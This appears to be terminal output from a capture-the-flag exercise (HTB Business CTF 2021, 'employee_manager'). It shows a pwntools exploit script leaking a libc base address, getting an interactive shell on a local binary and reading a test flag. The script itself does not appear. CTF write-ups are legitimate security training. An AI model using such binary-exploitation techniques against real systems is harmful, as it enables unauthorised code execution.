 kali@kali ~/Documents/HTB/BusinessCTF2021/employee_manager python3 ./final_solution.py
[*] '/home/kali/Documents/HTB/BusinessCTF2021/employee_manager/manager'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[*] '/home/kali/Documents/HTB/BusinessCTF2021/employee_manager/libc-2.31.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './manager': pid 3470459
[*] LIBC Base addr: 0x7f7bf6c76000
[*] hex(ret_addr)='0x7f7bf6d5cc84'
[*] Switching to interactive mode
$ cat flag.txt
blackfell{This is a test flag}